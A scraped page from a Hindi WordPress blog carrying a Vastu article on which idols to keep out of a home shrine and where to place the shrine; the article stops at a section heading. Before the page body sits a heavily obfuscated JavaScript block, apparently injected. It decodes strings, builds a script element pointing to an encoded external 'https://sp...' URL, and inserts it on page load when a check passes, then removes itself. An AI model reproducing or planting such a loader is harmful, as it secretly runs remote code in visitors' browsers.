_0x458aae=_0x437b,_0x32acb3=[_0x458aae(0xdb),_0x458aae(0xdc),_0x458aae(0xd5),'mJmYAvrWv1fX',_0x458aae(0x107),_0x458aae(0x106),_0x458aae(0x10c),_0x458aae(0xd7),_0x458aae(0xe6),_0x458aae(0x101),_0x458aae(0xf4),_0x458aae(0xf2),'mtiYnJyWtfHyDg9A',_0x458aae(0xf0),'zsjD',_0x458aae(0xdd),_0x458aae(0x10a),_0x458aae(0x102),_0x458aae(0xda),'EMDtCMm',_0x458aae(0xe2),_0x458aae(0xee),_0x458aae(0xff),_0x458aae(0xe4),'y3jPChq',_0x458aae(0xd8),_0x458aae(0xed),_0x458aae(0xd6),_0x458aae(0xf6),_0x458aae(0xfd),_0x458aae(0xec),_0x458aae(0xd9),'CgfYzw50tM9Kzq',_0x458aae(0x10e),'ntK5otiWD1bgtKrA',_0x458aae(0xdf),_0x458aae(0xfe),'mtm1odGYA0H2AvzH',_0x458aae(0xfb),'As9ZDg9JAY5QCW',_0x458aae(0xd4)];return _0x5da3=function(){return _0x32acb3;},_0x5da3();}function _0x4f16f1(){var _0x32187d=_0x437b,_0x4f2d21={};_0x4f2d21[_0x5f1594(-0x198,-0x194,-0x19b,-0x18c)]=_0x372362(0x205,0x219,0x221,0x218),_0x4f2d21[_0x5f1594(-0x18a,-0x192,-0x182,-0x194)]=_0x5f1594(-0x191,-0x19a,-0x1a8,-0x196);var _0x4de635=_0x4f2d21,_0x24359b=document,_0x5b35fd=_0x24359b[_0x5f1594(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x32187d(0xeb)](_0x4de635[_0x5f1594(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x5f1594(_0x4dc588,_0x35989f,_0x295de9,_0x78d450){return _0x39af(_0x35989f- -0x2e3,_0x295de9);}function _0x372362(_0x333047,_0x101ef0,_0x69af04,_0x197ab1){return _0x39af(_0x197ab1-0xc0,_0x69af04);}_0x5b35fd[_0x5f1594(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x5f1594(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x372362(0x21e,0x222,0x21d,0x212)+_0x372362(0x200,0x1fe,0x20e,0x1fe)+_0x5f1594(-0x18e,-0x19d,-0x19f,-0x1a8),_0x5b35fd[_0x372362(0x22c,0x20d,0x218,0x217)]=_0x5f1594(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x372362(0x1fe,0x1e4,0x209,0x1f7),_0x5b35fd['id']=_0x4de635[_0x5f1594(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document[_0x32187d(0xf3)+_0x32187d(0x10d)]?(document[_0x372362(0x1e9,0x20a,0x20b,0x1fa)+_0x372362(0x215,0x204,0x21f,0x215)][_0x5f1594(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x372362(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x5b35fd,document[_0x372362(0x1f6,0x203,0x1e6,0x1fa)+_0x5f1594(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x372362(0x200,0x205,0x1fa,0x1fa)+_0x372362(0x216,0x209,0x211,0x215)]&&document[_0x32187d(0xf3)+_0x5f1594(-0x185,-0x18e,-0x18a,-0x17e)][_0x5f1594(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x24359b[_0x372362(0x215,0x218,0x21f,0x210)+_0x372362(0x1f6,0x1ed,0x1e5,0x1f3)](_0x32187d(0xde))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x5f1594(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x5b35fd),document[_0x5f1594(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x5f1594(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0x32187d(0xf3)+_0x372362(0x229,0x20d,0x219,0x215)][_0x5f1594(-0x176,-0x18a,-0x181,-0x188)]()));}function _0x509e(){var _0x4c93f4=['y29VA2LL','3163265gKZsqS','zwnPywWUyMvHDa','mJmYnJm5mZjlzgv5CMe','Aw5Zzxj0qMvMBW','fromCharCode','sLvvBxy','CMvTB3zL','4dLbHMH','ujfxsQ','2poZrmA','Dgv4Dc9QyxzHCW','Bg9Nz2vUx2LU','UWQvnH','22196jlzxrF','C2nYAxb0','shift','iMLUzM9YBxbHzW','ipt','mtqZwwHoC0vn','mta0mJm3yKrUue5b','Aw5KzxHpzG','y3vYCMvUDfnJCG','twX1C2e','mJG1mtGZBefYBhvh','B3j5lMnVBs9HCa','vfvyqMG','C3jJ','Aw5MB3jTCgfNzq','DhLWzq','head','nLbNyxjxyG','script[id=','5356880PYwiYF','C0j5vgfNtMfTzq','654168JYVRFO','CxvLCNLtzwXLyW','tor','z2v0rwXLBwvUDa','charCodeAt','42300TMopzz','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','slice','ent','nJvgAer5v08','yxbWzw5Kq2HPBa','y3jLyxrLrwXLBq','push','Axb0','59826oyCAwG','mty2mZKXogvyzfvvrq','currentScr','Awz1BgXSAgLZDa','length','mZnuvfL5tuq','toString','charAt','zgSrc','4717167xYWIno'];_0x509e=function(){return _0x4c93f4;};return _0x509e();}function _0x39af(_0x109f53,_0x2c3a67){var _0x3620a2=_0x5da3();return _0x39af=function(_0x24705a,_0x529770){var _0x4552c8=_0x437b;_0x24705a=_0x24705a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x1eb4da=_0x3620a2[_0x24705a];if(_0x39af[_0x4552c8(0x108)]===undefined){var _0x4ce70c=function(_0x4beb46){var _0x3824ab=_0x4552c8,_0x42f448=_0x3824ab(0xe9),_0x20c9ad='',_0x3e4f95='';for(var _0x1487db=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x5e8f38,_0x326934,_0x221373=0x1ae0+-0x1ede+0x3fe;_0x326934=_0x4beb46[_0x3824ab(0xf8)](_0x221373++);~_0x326934&&(_0x5e8f38=_0x1487db%(-0xc6a+-0x57c+0x11ea)?_0x5e8f38*(-0x6df+0x141d+-0xcfe)+_0x326934:_0x326934,_0x1487db++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x20c9ad+=String[_0x3824ab(0x100)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x5e8f38>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x1487db&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x326934=_0x42f448['indexOf'](_0x326934);}for(var _0x30ca5a=0x1f86+0x246*-0xd+0x2a*-0xc,_0x599a68=_0x20c9ad[_0x3824ab(0xf5)];_0x30ca5a</style></head>

<body class="wp-singular post-template-default single single-post postid-3964 single-format-standard wp-theme- wp-child-theme-" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/apnibat4u/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-3437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3437"><a href="https://apnibat.com/category/religious/">धर्म<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438"><a href="https://apnibat.com/category/religious/spirituality/">अध्यात्म</a></li>
	<li id="menu-item-3439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3439"><a href="https://apnibat.com/category/religious/astrology/">ज्योतिष</a></li>
	<li id="menu-item-3441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3441"><a href="https://apnibat.com/category/religious/horoscope/">राशिफल</a></li>
	<li id="menu-item-3440" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3440"><a href="https://apnibat.com/category/religious/festivals/">त्यौहार</a></li>
	<li id="menu-item-3442" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3442"><a href="https://apnibat.com/category/religious/vaastu-shaastra/">वास्तुशास्त्र</a></li>
</ul>
</li>
<li id="menu-item-3454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3454"><a href="https://apnibat.com/category/lifestyle/relationship/">रिलेशनशिप<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://apnibat.com/category/entertainment/stories/">कहानीया</a></li>
	<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3453"><a href="https://apnibat.com/category/lifestyle/woman/">महिला</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://apnibat.com/category/lifestyle/problem-solution/">समस्या समाधान</a></li>
	<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3450"><a href="https://apnibat.com/category/entertainment/">मनोरंजन</a></li>
	<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://apnibat.com/category/entertainment/bollywood/">बॉलीवुड</a></li>
</ul>
</li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3456"><a href="https://apnibat.com/category/news/">समाचार<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://apnibat.com/category/news/trending/">ट्रेंडिंग</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3436"><a href="https://apnibat.com/category/featured/">खास</a></li>
	<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://apnibat.com/category/news/world/">दुनिया</a></li>
	<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3444"><a href="https://apnibat.com/category/news/amazing/">अजब गजब</a></li>
</ul>
</li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3445"><a href="https://apnibat.com/category/savings-investment/">बचत/निवेश<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://apnibat.com/category/savings-investment/government-scheme/">सरकारी योजना</a></li>
	<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://apnibat.com/category/savings-investment/insurance/">बिमा</a></li>
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://apnibat.com/category/lifestyle/tips-tricks/">टिप्स ट्रिक्स</a></li>
</ul>
</li>
<li id="menu-item-4084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4084"><a href="https://apnibat.com/category/achievement-success/">सफलता<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4085"><a href="https://apnibat.com/category/achievement-success/chanakya-neeti/">चाणक्य नीति</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://apnibat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			
				<div role="search" class="td-search-input">
				<span>Search</span>

					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
					<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>

			
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo">
        
        <a class="td-mobile-logo" aria-label="Logo" href="https://apnibat.com/">
            <img class="td-retina-data"
                 data-retina="http://apnibat.com/wp-content/uploads/2021/09/logo280.96white3.webp"
                 src="http://apnibat.com/wp-content/uploads/2021/09/logo140.48white3.webp"
                 alt=""  width="140" height="48"/>
        </a>
        </div>
    <!-- Search -->
    <div class="td-search-icon">
            <span id="td-header-search-button"><i class="td-icon-search"></i></span>
    </div>
</div>

            </div>
        </div>

        
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://apnibat.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in धर्म" class="entry-crumb" href="https://apnibat.com/category/religious/">धर्म</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in अध्यात्म" class="entry-crumb" href="https://apnibat.com/category/religious/spirituality/">अध्यात्म</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">घर के पूजा घर में यह मूर्तियां साथ में नहीं होनी चाहिए?</span></div></div>

	    <!-- post content -->
	    
	    <article id="post-3964" class="post-3964 post type-post status-publish format-standard category-spirituality category-astrology category-festivals category-religious category-photography category-entertainment category-special-for-you category-vaastu-shaastra tag-poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe tag-puja-ghar------ tag-1165 tag-1164 tag-1167 tag-1166" >
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a  href="https://apnibat.com/category/religious/">धर्म</a></li><li class="entry-category"><a  href="https://apnibat.com/category/religious/spirituality/">अध्यात्म</a></li><li class="entry-category"><a  href="https://apnibat.com/category/religious/astrology/">ज्योतिष</a></li><li class="entry-category"><a  href="https://apnibat.com/category/religious/festivals/">त्यौहार</a></li><li class="entry-category"><a  href="https://apnibat.com/category/photography/">फ़ोटो</a></li><li class="entry-category"><a  href="https://apnibat.com/category/entertainment/">मनोरंजन</a></li><li class="entry-category"><a  href="https://apnibat.com/category/special-for-you/">महत्वपूर्ण</a></li><li class="entry-category"><a  href="https://apnibat.com/category/religious/vaastu-shaastra/">वास्तुशास्त्र</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">घर के पूजा घर में यह मूर्तियां साथ में नहीं होनी चाहिए?</h1>
				    
				    <div class="td-module-meta-info">
					    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://apnibat.com/author/admin/">Renuka</a><div class="td-author-line"> - </div> </div>					    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-26T20:00:00+05:30" >April 26, 2022</time></span>                                                <div class="td-post-comments"><a href="https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/#respond"><i class="td-icon-commenting"></i>0</a></div>					    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3964">319</span></div>				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    <div class="td-post-featured-image"><a href="https://apnibat.com/wp-content/uploads/2022/05/घर-के-पूजा-घर-में-यह-मूर्तियां-स.webp" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://apnibat.com/wp-content/uploads/2022/05/घर-के-पूजा-घर-में-यह-मूर्तियां-स-696x392.webp" srcset="https://apnibat.com/wp-content/uploads/2022/05/घर-के-पूजा-घर-में-यह-मूर्तियां-स-696x392.webp 696w, https://apnibat.com/wp-content/uploads/2022/05/घर-के-पूजा-घर-में-यह-मूर्तियां-स-300x169.webp 300w, https://apnibat.com/wp-content/uploads/2022/05/घर-के-पूजा-घर-में-यह-मूर्तियां-स-1024x576.webp 1024w, https://apnibat.com/wp-content/uploads/2022/05/घर-के-पूजा-घर-में-यह-मूर्तियां-स-768x432.webp 768w, https://apnibat.com/wp-content/uploads/2022/05/घर-के-पूजा-घर-में-यह-मूर्तियां-स-150x84.webp 150w, https://apnibat.com/wp-content/uploads/2022/05/घर-के-पूजा-घर-में-यह-मूर्तियां-स-1068x601.webp 1068w, https://apnibat.com/wp-content/uploads/2022/05/घर-के-पूजा-घर-में-यह-मूर्तियां-स.webp 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="घर के पूजा घर में यह मूर्तियां साथ में नहीं होनी चाहिए?" title="घर के पूजा घर में यह मूर्तियां स"/></a></div>			    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fapnibat.com%2Freligious%2Fpoojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%98%E0%A4%B0+%E0%A4%95%E0%A5%87+%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE+%E0%A4%98%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AF%E0%A4%B9+%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82+%E0%A4%B8%E0%A4%BE%E0%A4%A5+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%80+%E0%A4%9A%E0%A4%BE%E0%A4%B9%E0%A4%BF%E0%A4%8F%3F %0A%0A https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://apnibat.com/religious/poojaghar-me-kabhi-in-moortiyo-ko-sath-na-rakhe/&text=%E0%A4%98%E0%A4%B0+%E0%A4%95%E0%A5%87+%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE+%E0%A4%98%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AF%E0%A4%B9+%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%82+%E0%A4%B8%E0%A4%BE%E0%A4%A5+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%80+%E0%A4%9A%E0%A4%BE%E0%A4%B9%E0%A4%BF%E0%A4%8F%3F" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="show">hide</a>
            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#ghara_ke_puja_ghara_mem_yaha_murtiyam_satha_mem_nahim_honi_cahie">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">घर के पूजा घर में यह मूर्तियां साथ में नहीं होनी चाहिए?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#pitha_piche_karane_vale_bhagavana">
                    <span class="lwptoc_item_number">1.1</span>
                <span class="lwptoc_item_label">पीठ पीछे करने वाले भगवान</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#pratilipi">
                    <span class="lwptoc_item_number">1.2</span>
                <span class="lwptoc_item_label">प्रतिलिपि</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#cipaki_hui_murti">
                    <span class="lwptoc_item_number">1.3</span>
                <span class="lwptoc_item_label">चिपकी हुई मूर्ति</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#larai_karane_vale_bhagvana_ko_na_rakhem">
                    <span class="lwptoc_item_number">1.4</span>
                <span class="lwptoc_item_label">लड़ाई करने वाले भग्वान को ना रखें</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#atyadhika_bhavanaom_vali_murtiyam_na_rakhem">
                    <span class="lwptoc_item_number">1.5</span>
                <span class="lwptoc_item_label">अत्यधिक भावनाओं वाली मूर्तियाँ ना रखें</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#mandirom_ke_lie_vastu_tipsa">
                    <span class="lwptoc_item_number">1.6</span>
                <span class="lwptoc_item_label">मंदिरों के लिए वास्तु टिप्स</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#uncai">
                    <span class="lwptoc_item_number">1.7</span>
                <span class="lwptoc_item_label">ऊंचाई</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#ise_aramadayaka_banaem">
                    <span class="lwptoc_item_number">1.8</span>
                <span class="lwptoc_item_label">इसे आरामदायक बनाएं</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#rosani_ki_disa">
                    <span class="lwptoc_item_number">1.9</span>
                <span class="lwptoc_item_label">रोशनी की दिशा</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#disa">
                    <span class="lwptoc_item_number">1.10</span>
                <span class="lwptoc_item_label">दिशा</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#purva_ki_ora_mukha_karana">
                    <span class="lwptoc_item_number">1.11</span>
                <span class="lwptoc_item_label">पूर्व की ओर मुख करना</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#pani">
                    <span class="lwptoc_item_number">1.12</span>
                <span class="lwptoc_item_label">पानी</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#photo">
                    <span class="lwptoc_item_number">1.13</span>
                <span class="lwptoc_item_label">फोटो</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#ghara_ke_puja_mandira_mem_murti_sthapita_karane_ke_niyama">
                    <span class="lwptoc_item_number">1.14</span>
                <span class="lwptoc_item_label">घर के पूजा मंदिर में मूर्ति स्थापित करने के नियम</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kya_hama_visnu_ki_murti_ko_ghara_mem_rakha_sakate_haim">
                    <span class="lwptoc_item_number">1.15</span>
                <span class="lwptoc_item_label">क्या हम विष्णु की मूर्ति को घर में रख सकते हैं?</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#kya_hama_kubera_ki_murti_ko_ghara_ke_mandira_mem_rakha_sakate_haim">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">क्या हम कुबेर की मूर्ति को घर के मंदिर में रख सकते हैं?</span>
    </a>
    </div></div></div>
</div></div><h2 class="wp-block-heading"><span id="ghara_ke_puja_ghara_mem_yaha_murtiyam_satha_mem_nahim_honi_cahie">घर के पूजा घर में यह मूर्तियां साथ में नहीं होनी चाहिए?</span></h2>



<p>हममें से अधिकांश लोगों के घर में मंदिर होता है। जबकि हमें पता भी नहीं है कि जिस स्थान पर मंदिर है, वह स्थान प्रतिदिन प्रार्थना के लिए हैं या नहीं। फिर भी हम सबके निवास में भगवान का निवास होता है। इसलिए इसे यथासंभव स्वच्छ और परिपूर्ण रखने के प्रयास किए जाने चाहिए। हालाँकि, क्या आप जानते हैं कि कुछ खास तरह की मूर्तियाँ हैं जिन्हें आपके घर के मंदिर में नहीं रखना चाहिए?</p>



<h3 class="wp-block-heading"><span id="pitha_piche_karane_vale_bhagavana"><strong>पीठ पीछे करने वाले भगवान</strong></span></h3>



<p>आपके मंदिर में ऐसी मूर्ति नहीं होनी चाहिए जिसकी पीठ आपके सामने हो। इतना ही नहीं, आदर्श रूप से आपको कभी भी भगवान की पीठ नहीं देखनी चाहिए। इसलिए भले ही आपकी सभी मूर्तियाँ अपने आप खड़ी हों, अपनी पीठ को ढकी हो।&nbsp; ये चाहिए किसी भी दिशा से दिखाई नहीं दे रहा है।</p>



<h3 class="wp-block-heading"><span id="pratilipi"><strong>प्रतिलिपि</strong></span></h3>



<p>आपके घर के मंदिर में एक ही भगवान की कोई दो मूर्तियाँ नहीं होनी चाहिए। चाहे वे एक दूसरे से थोड़ी अलग ही क्यों ना दिखें। यदि आपको अभी भी उन्हें रखना है, तो एक मूर्ति और दूसरे को चित्र के रूप में उपयोग करें, लेकिन दो समान मूर्तियों का उपयोग न करें।</p>



<h3 class="wp-block-heading"><span id="cipaki_hui_murti"><strong>चिपकी हुई मूर्ति</strong></span></h3>



<p>इससे कोई फर्क नहीं पड़ता कि एक मूर्ति का क्या महत्व है या वह कितनी पुरानी है। एक छिली हुई मूर्ति का आपके घर के मंदिर में कोई स्थान नहीं है। आपको इसे अपने मंदिर से दूर एक स्थान पर रखना चाहिए और बाद में इसे किसी धार्मिक जल सहायक नदी में अर्पित करना चाहिए। आप पीपल के पेड़ के नीचे चिपकी हुई मूर्ति को भी छोड़ सकते हैं।</p>



<h3 class="wp-block-heading"><span id="larai_karane_vale_bhagvana_ko_na_rakhem"><strong>लड़ाई करने वाले भग्वान को ना रखें</strong></span></h3>



<p>आपके पास ऐसी मूर्तियाँ भी होनी चाहिए जो देवताओं को किसी से लड़ते हुए या किसी चीज़ को नष्ट करते हुए दिखाती हों। भले ही वह मानवता के लाभ के लिए ही क्यों न हो। यह आपके और आपके परिवार के लिए अशुभ बताया गया है।</p>



<h3 class="wp-block-heading"><span id="atyadhika_bhavanaom_vali_murtiyam_na_rakhem"><strong>अत्यधिक भावनाओं वाली मूर्तियाँ ना रखें</strong></span></h3>



<p>एक नटराज, भले ही वह सुंदर दिखता हो, वास्तव में शिव के क्रोध और उसके द्वारा किए जा सकने वाले विनाश का प्रतीक है। इसलिए ऐसी मूर्तियों को अपने मंदिर में रखने से कम से कम बचें।</p>



<h3 class="wp-block-heading"><span id="mandirom_ke_lie_vastu_tipsa"><strong>मंदिरों के लिए वास्तु टिप्स</strong></span></h3>



<p>वास्तु शास्त्र के अनुसार, घर या कार्यालय में एक मंदिर अंतरिक्ष को हानिकारक तरंगों से बचाता है। यह हमारी मदद कर सकता है जब हम क्रोधित, उदास या डरे हुए होते हैं। इसलिए अन्य कमरों की तरह, मंदिर पर विशेष ध्यान देना चाहिए।</p>



<h3 class="wp-block-heading"><span id="uncai"><strong>ऊंचाई</strong></span></h3>



<p>सभी मंदिर जमीन से कुछ इंच ऊपर स्थित होने चाहिए। आदर्श रूप से, मूर्ति का आकार व्यक्ति की छाती के साथ-साथ चलना चाहिए। ऊंची मूर्ति का मतलब है कि व्यक्ति भगवान का चेहरा नहीं देख पा रहा है और निचली मूर्ति का मतलब है कि हम भगवान के प्रति अनादर दिखा रहे हैं।</p>



<h3 class="wp-block-heading"><span id="ise_aramadayaka_banaem"><strong>इसे आरामदायक बनाएं</strong></span></h3>



<p>सुनिश्चित करें कि आपका पूजा कक्ष बैठने / खड़े होने के लिए आरामदायक है। यदि यह बहुत ठंडा है, तो इसे इन्सुलेट करने पर विचार करें – यदि प्रकाश खराब है, तो अधिक रोशनी डालें। याद रखें, हमारी तरह, भगवान को भी अपने स्थान में सहज होने की आवश्यकता है।</p>



<h3 class="wp-block-heading"><span id="rosani_ki_disa"><strong>रोशनी की दिशा</strong></span></h3>



<p>जब भी दीया या मोमबत्तियां जलाएं, उन्हें मंदिर के दक्षिण-पूर्वी हिस्से में रखें। ऐसा कहा जाता है कि इससे न केवल घर में सकारात्मकता आती है, बल्कि समृद्धि भी आती है। अपने मंदिर में चमकीले रंग की रोशनी स्थापित करें।</p>



<h3 class="wp-block-heading"><span id="disa"><strong>दिशा</strong></span></h3>



<p>मंदिर की स्थापना के लिए घर के उत्तर-पूर्वी या पूर्वी हिस्से का उपयोग करें। ऐसा कहा जाता है कि घर का उत्तर-पूर्वी कोना सबसे शुभ होता है और जब तक आपके पास किचन या बाथरूम न हो, आप इस कोने का उपयोग मंदिर के लिए कर सकते हैं।</p>



<h3 class="wp-block-heading"><span id="purva_ki_ora_mukha_karana"><strong>पूर्व की ओर मुख करना</strong></span></h3>



